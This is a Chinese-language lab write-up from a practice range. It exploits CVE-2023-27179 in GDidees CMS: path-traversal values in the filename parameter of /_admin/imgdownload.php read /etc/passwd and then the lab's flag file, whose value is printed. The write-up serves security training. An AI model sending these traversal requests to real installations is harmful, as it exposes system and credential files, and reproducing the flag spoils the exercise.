【春秋云境】CVE-2023-27179本地文件泄露漏洞实战

靶场地址:春秋云境.com

0x01靶标介绍:

GDidees CMS v3.9.1及更低版本被发现存在本地文件泄露漏洞,

漏洞通过位于 /_admin/imgdownload.php 的 filename 参数进行利用。

0x02开启靶场:

1、进入靶场后,发现页面非常朴实无华,并没有什么可利用的东西

0x03获取flag:

2、根据提示,直接访问/_admin/imgdownload.php,发现一片空白



3、再次根据提示信息,使用filename参数,测试一下ls,发现下载了一张图片,打开后是损坏的图片

http://eci-2zebrobzx3rmw8iqclxs.cloudeci1.ichunqiu.com/_admin/imgdownload.php?filename=ls



4、确实可以读取本地文件,那我们接着试试读取一下/etc/passwd,将下载好的passwd.png后缀改为.txt,打开可以成功看到passwd内容

http://eci-2zebrobzx3rmw8iqclxs.cloudeci1.ichunqiu.com/_admin/imgdownload.php?filename=../../../../../etc/passwd



5、那么我们尝试直接读取flag文件,成功获取flag

http://eci-2zebrobzx3rmw8iqclxs.cloudeci1.ichunqiu.com/_admin/imgdownload.php?filename=../../../../../flag

0x04flag:

flag{167f8b97-75c2-4610-b593-f16bba668c2f}

196

196

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?